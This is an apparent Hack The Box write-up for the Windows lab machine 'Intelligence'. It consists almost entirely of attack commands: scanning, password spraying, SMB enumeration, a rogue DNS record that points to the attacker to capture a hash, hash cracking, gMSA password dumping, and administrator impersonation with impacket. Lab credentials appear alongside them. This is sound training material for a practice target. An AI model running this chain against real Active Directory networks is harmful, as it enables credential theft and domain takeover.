Intelligence
HTB Windows
echo “10.129.95.154 intelligence.htb” | sudo tee -a /etc/hosts
nmap -A -p- -oA intelligence 10.129.95.154 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA intelligence 10.129.95.154
nmap -sU -O -p- -oA intelligence-udp 10.129.95.154
nikto -h 10.129.95.154:80
gobuster dir -k -u http://10.129.95.154/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100

strings 2020-01-01-upload.pdf
cat users

Encontramos la contrasena de NewIntelligenceCorpUser9876

crackmapexec smb 10.129.95.154 -u users -p NewIntelligenceCorpUser9876
smbclient -L 10.129.95.154/ -U Tiffany.Molina

smbclient -L //10.129.95.154/ -U Tiffany.Molina
smbclient //10.129.95.154/IT -U Tiffany.Molina

cat downdetector.ps1

Tenemos que registrar nuestro dominio falso para tener acceso a root. Vemos el usuario Ted Graves.
python3 dnstool.py -u “intelligence.htb\Tiffany.Molina” -p NewIntelligenceCorpUser9876 -a add -r webfake.intelligence.htb —data 10.10.14.94 10.129.95.154

hashid intelligence_hash.txt
john —wordlist=/usr/share/wordlists/rockyou.txt intelligence_hash.txt

hashcat -a 3 -m 5600 intelligence_hast.txt /usr/share/wordlists/rockyou.txt —show

python3 gMSADumper.py -u Ted.Graves -p Mr.Teddy -d intelligence.htb

python3 /opt/impacket/examples/getST.py intelligence.htb/svc_int$ -spn WWW/dc.intelligence.htb -hashes :d64b83… -impersonate administrator


python3 /opt/impacket/examples/atexec.py -k -no-pass dc.intelligence.htb -hashes ‘whoami’
python3 /opt/impacket/examples/smbclient.py -k intelligence.htb/Administrator@dc.intelligence.htb -no-pass